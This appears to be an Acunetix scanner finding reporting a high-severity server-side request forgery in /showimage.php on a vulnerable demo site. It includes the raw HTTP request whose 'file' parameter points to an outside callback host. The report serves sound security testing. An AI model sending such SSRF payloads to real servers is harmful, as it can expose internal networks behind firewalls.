 Server side request forgery

Severity
HIGH

Vulnerability description

SSRF as in Server Side Request Forgery is a vulnerability that allows an attacker to force server interfaces into sending packets initiated by the victim server to the local interface or to another server behind the firewall. Consult Web References for more information about this problem.

This vulnerability affects /showimage.php.

Discovered by: Scripting (Server_Side_Request_Forgery.script).

Attack details

URL encoded GET input file was set to http://hitkJH2rA3hM9.bxss.me/

An HTTP request was initiated for the domain hitkJH2rA3hM9.bxss.me which indicates that this script is vulnerable to SSRF (Server Side Request Forgery).

HTTP request details:

IP address: 176.28.50.165
User agent:

View HTTP headers

Request

GET /showimage.php?file=http://hitkJH2rA3hM9.bxss.me/ HTTP/1.1
Cookie: login=test%2Ftest
Host: testphp.vulnweb.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Acunetix-Product: WVS/9.0 (Acunetix Web Vulnerability Scanner - NORMAL)
Acunetix-Scanning-agreement: Third Party Scanning PROHIBITED
Acunetix-User-agreement: http://www.acunetix.com/wvs/disc.htm
Accept: */*